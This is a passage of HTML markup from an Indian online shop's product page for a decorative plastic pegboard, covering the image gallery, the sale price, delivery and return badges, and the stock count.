//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-294649.jpg?v=1652691130&amp;width=1426 1426w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-294649.jpg?v=1652691130&amp;width=1646 1646w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-294649.jpg?v=1652691130&amp;width=1946 1946w" width="1946" height="2041" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24179183059133">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--18867268157629__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--18867268157629__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--18867268157629__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--18867268157629__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--18867268157629__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--18867268157629__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 7"
                aria-controls="Slider-template--18867268157629__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 8"
                aria-controls="Slider-template--18867268157629__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--18867268157629__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--18867268157629__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--18867268157629__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--18867268157629__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--18867268157629__main-24179182698685"
              data-media-position="1"
              data-alt="SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE - SmartMOM.in"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--18867268157629__main"
                aria-describedby="Thumbnail-template--18867268157629__main-1
"
              >
                <img src="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-784078.jpg?v=1652691130&amp;width=416" alt="SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE - SmartMOM.in" srcset="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-784078.jpg?v=1652691130&amp;width=54 54w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-784078.jpg?v=1652691130&amp;width=74 74w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-784078.jpg?v=1652691130&amp;width=104 104w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-784078.jpg?v=1652691130&amp;width=162 162w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-784078.jpg?v=1652691130&amp;width=208 208w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-784078.jpg?v=1652691130&amp;width=324 324w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-784078.jpg?v=1652691130&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18867268157629__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18867268157629__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--18867268157629__main-24179182764221"
              data-media-position="2"
              data-alt="SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE - SmartMOM.in"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--18867268157629__main"
                aria-describedby="Thumbnail-template--18867268157629__main-2
"
              >
                <img src="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-603569.jpg?v=1652691130&amp;width=416" alt="SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE - SmartMOM.in" srcset="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-603569.jpg?v=1652691130&amp;width=54 54w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-603569.jpg?v=1652691130&amp;width=74 74w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-603569.jpg?v=1652691130&amp;width=104 104w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-603569.jpg?v=1652691130&amp;width=162 162w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-603569.jpg?v=1652691130&amp;width=208 208w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-603569.jpg?v=1652691130&amp;width=324 324w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-603569.jpg?v=1652691130&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18867268157629__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18867268157629__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--18867268157629__main-24179182829757"
              data-media-position="3"
              data-alt="SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE - SmartMOM.in"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--18867268157629__main"
                aria-describedby="Thumbnail-template--18867268157629__main-3
"
              >
                <img src="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-165679.jpg?v=1652691130&amp;width=416" alt="SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE - SmartMOM.in" srcset="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-165679.jpg?v=1652691130&amp;width=54 54w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-165679.jpg?v=1652691130&amp;width=74 74w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-165679.jpg?v=1652691130&amp;width=104 104w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-165679.jpg?v=1652691130&amp;width=162 162w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-165679.jpg?v=1652691130&amp;width=208 208w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-165679.jpg?v=1652691130&amp;width=324 324w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-165679.jpg?v=1652691130&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18867268157629__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18867268157629__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--18867268157629__main-24179182895293"
              data-media-position="4"
              data-alt="SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE - SmartMOM.in"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--18867268157629__main"
                aria-describedby="Thumbnail-template--18867268157629__main-4
"
              >
                <img src="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-111365.jpg?v=1652691130&amp;width=416" alt="SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE - SmartMOM.in" srcset="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-111365.jpg?v=1652691130&amp;width=54 54w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-111365.jpg?v=1652691130&amp;width=74 74w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-111365.jpg?v=1652691130&amp;width=104 104w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-111365.jpg?v=1652691130&amp;width=162 162w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-111365.jpg?v=1652691130&amp;width=208 208w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-111365.jpg?v=1652691130&amp;width=324 324w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-111365.jpg?v=1652691130&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18867268157629__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18867268157629__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--18867268157629__main-24179182928061"
              data-media-position="5"
              data-alt="SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE - SmartMOM.in"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--18867268157629__main"
                aria-describedby="Thumbnail-template--18867268157629__main-5
"
              >
                <img src="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-570595.jpg?v=1652691130&amp;width=416" alt="SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE - SmartMOM.in" srcset="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-570595.jpg?v=1652691130&amp;width=54 54w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-570595.jpg?v=1652691130&amp;width=74 74w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-570595.jpg?v=1652691130&amp;width=104 104w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-570595.jpg?v=1652691130&amp;width=162 162w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-570595.jpg?v=1652691130&amp;width=208 208w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-570595.jpg?v=1652691130&amp;width=324 324w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-570595.jpg?v=1652691130&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18867268157629__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18867268157629__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--18867268157629__main-24179182960829"
              data-media-position="6"
              data-alt="SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE - SmartMOM.in"
              style="--ratio: 98.5185185185185%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--18867268157629__main"
                aria-describedby="Thumbnail-template--18867268157629__main-6
"
              >
                <img src="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-759201.jpg?v=1652691130&amp;width=416" alt="SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE - SmartMOM.in" srcset="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-759201.jpg?v=1652691130&amp;width=54 54w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-759201.jpg?v=1652691130&amp;width=74 74w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-759201.jpg?v=1652691130&amp;width=104 104w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-759201.jpg?v=1652691130&amp;width=162 162w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-759201.jpg?v=1652691130&amp;width=208 208w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-759201.jpg?v=1652691130&amp;width=324 324w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-759201.jpg?v=1652691130&amp;width=416 416w" width="416" height="410" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18867268157629__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18867268157629__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--18867268157629__main-24179182993597"
              data-media-position="7"
              data-alt="SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE - SmartMOM.in"
              style="--ratio: 65.1086956521739%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--18867268157629__main"
                aria-describedby="Thumbnail-template--18867268157629__main-7
"
              >
                <img src="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-815591.jpg?v=1652691130&amp;width=416" alt="SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE - SmartMOM.in" srcset="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-815591.jpg?v=1652691130&amp;width=54 54w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-815591.jpg?v=1652691130&amp;width=74 74w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-815591.jpg?v=1652691130&amp;width=104 104w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-815591.jpg?v=1652691130&amp;width=162 162w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-815591.jpg?v=1652691130&amp;width=208 208w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-815591.jpg?v=1652691130&amp;width=324 324w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-815591.jpg?v=1652691130&amp;width=416 416w" width="416" height="271" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18867268157629__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18867268157629__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--18867268157629__main-24179183059133"
              data-media-position="8"
              data-alt="SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE - SmartMOM.in"
              style="--ratio: 104.8913043478261%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--18867268157629__main"
                aria-describedby="Thumbnail-template--18867268157629__main-8
"
              >
                <img src="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-294649.jpg?v=1652691130&amp;width=416" alt="SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE - SmartMOM.in" srcset="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-294649.jpg?v=1652691130&amp;width=54 54w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-294649.jpg?v=1652691130&amp;width=74 74w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-294649.jpg?v=1652691130&amp;width=104 104w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-294649.jpg?v=1652691130&amp;width=162 162w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-294649.jpg?v=1652691130&amp;width=208 208w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-294649.jpg?v=1652691130&amp;width=324 324w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-294649.jpg?v=1652691130&amp;width=416 416w" width="416" height="436" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18867268157629__main-8
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--18867268157629__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--18867268157629__main"
        data-section="template--18867268157629__main"
        data-url="/products/smart-decorative-plastic-pegboard-wall-decor-storage"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <h1 class="h2">
                  SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE
                </h1>
                <a href="/products/smart-decorative-plastic-pegboard-wall-decor-storage" class="product__title">
                  <h2 class="h1">
                    SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--18867268157629__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        ₹ 699.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        ₹ 699.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            ₹ 1,120.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 37%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--18867268157629__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="37782152839357">
                  
<input type="hidden" name="product-id" value="6136697913533" /><input type="hidden" name="section-id" value="template--18867268157629__main" /></form></div>
            



<div
  class="product__text-container product__text-container-text_HBU6bd product__text-container--left product__text-container--vertical product__text-container--100% product__text-container--multiple"
  style="--item-count:3;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:1px;--border-color:rgba(0,0,0,0);--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#26b0b0;"
    >
      
        <span class="material-icon material-symbols-outlined filled">
  shopping_bag_speed
</span>
      
      <span>Cash on Delivery</span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#26b0b0;"
    >
      
        <span class="material-icon material-symbols-outlined filled">
  local_shipping
</span>
      
      <span>Get Free Shipping</span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#26b0b0;"
    >
      
        <span class="material-icon material-symbols-outlined filled">
  select_check_box
</span>
      
      <span>7 Days Return Policy</span>
    </p>
  
</div>

<p
                class="product__inventory no-js-hidden"
                
                id="Inventory-template--18867268157629__main"
                role="status"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              ><svg width="15" height="15" aria-hidden="true">
                      <circle cx="7.5" cy="7.5" r="7.5" fill="rgb(62,214,96, 0.3)"/>
                      <circle cx="7.5" cy="7.5" r="5" stroke="rgb(255, 255, 255)" stroke-width="1" fill="rgb(62,214,96)"/>
                    </svg>147 in stock</p>
              




<div
  class='review-avatars review-avatars-- review-avatars--right isolate flex-justify-center'
  style="
    --avatar-size:3.6rem;
    --avatar-offset:-1.0rem;
    --corner-radius:1.4rem;
    --icon-size:2.0rem;
    --star-color:#ffcc00;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  
>
  
    <div class="review-avatars__avatars-container flex isolate">
      
        
        
          <div class="review-avatars__avatar review-avatars__avatar--verified media media--transparent">
            <img
              src="//smartmom.in/cdn/shop/files/indian-female-profile-image.png?v=1753866579"
              
                alt="indian female profile image"
              
              width="auto"
              height="auto"
              loading="lazy"
            >
            
<svg xmlns="http://www.w3.org/2000/svg" class='verified-icon' viewBox="0 0 122.88 116.87">
  <polygon fill='#26b0b0' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
  <path fill='#ffffff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
</svg>

          </div>
        
      
        
        
          <div class="review-avatars__avatar media media--transparent">
            <img
              src="//smartmom.in/cdn/shop/files/download.jpg?v=1753866639"
              
                role="presentation"
              
              width="auto"
              height="auto"
              loading="lazy"
            >
            
<svg xmlns="http://www.w3.org/2000/svg" class='verified-icon' viewBox="0 0 122.88 116.87">
  <polygon fill='#26b0b0' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
  <path fill='#ffffff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
</svg>

          </div>
        
      
        
        
          <div class="review-avatars__avatar review-avatars__avatar--verified media media--transparent">
            <img
              src="//smartmom.in/cdn/shop/files/indian-woman-portrait-temple_53876-71699.avif?v=1753866708"
              
                role="presentation"
              
              width="auto"
              height="auto"
              loading="lazy"
            >
            
<svg xmlns="http://www.w3.org/2000/svg" class='verified-icon' viewBox="0 0 122.88 116.87">
  <polygon fill='#26b0b0' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
  <path fill='#ffffff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
</svg>

          </div>
        
      
        
        
      
        
        
      
    </div>
  
  
    <div
      class="review-avatars__text review-avatars__text-1 review-avatars__text--stretch custom-bg custom-border-hex text-color isolate"
      style="
        --text-color:#121212;
        --bg-color:#b0f0f0;
        --border-thickness:0px;
        --border-color:#b0f0f0;
        --offset:-3.0rem;
        --padding-offset:3.0rem;
        --padding-y: 0.4rem;
        --padding-x: 1.6rem;
      "
    >
      
